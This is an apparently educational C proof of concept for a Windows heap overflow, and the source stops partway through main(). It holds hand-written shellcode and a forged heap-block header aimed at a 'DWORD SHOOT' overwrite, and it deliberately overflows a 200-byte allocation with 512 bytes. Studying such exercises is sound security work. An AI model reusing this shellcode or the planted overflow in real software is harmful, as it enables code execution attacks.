 #include <windows.h>
char shellcode[]=
"\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
"\x16\x01\x1A\x00\x00\x10\x00\x00"// head of the ajacent free block
"\x88\x06\x52\x00"//0x00520688 is the address of shellcode in first
//Heapblock
"\x90\x90\x90\x90";//target of DWORD SHOOT
DWORD MyExceptionhandler(void)
{
ExitProcess(1);
}
main()
{
HLOCAL h1 = 0, h2 = 0;
HANDLE hp;
hp = HeapCreate(0,0x1000,0x10000);
h1 = HeapAlloc(hp,HEAP_ZERO_MEMORY,200);
memcpy(h1,shellcode,0x200);// over flow here, noticed 0x200 means
//512 !
__asm int 3 // uesd to break the process
__try
{
h2 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);
}
__except(MyExceptionhandler()){}